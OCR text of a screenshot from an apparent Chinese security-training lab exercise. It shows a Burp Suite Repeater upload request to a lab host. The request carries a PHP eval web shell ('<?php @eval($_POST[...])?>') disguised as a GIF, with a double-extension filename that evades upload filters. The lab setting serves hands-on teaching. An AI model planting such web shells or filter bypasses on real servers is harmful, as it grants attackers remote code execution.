 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
[实操题]
第1题、请访问192.168.5
展开答题卡
e攻防致力于普及中国最好的网
© 2023年网安世纪 保留所有权
控制台
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Comparer Logger Extender Project options User options Learn CSRF Token Tracker Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < >
Target: http://192.168.5.10 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
13
14 -----------------------------361369662835776783931008063354
15 Content-Disposition: form-data; name="file"; filename="give_me_flag.pphphp"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------361369662835776783931008063354
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------361369662835776783931008063354--
25
? Search... 0 matches
Response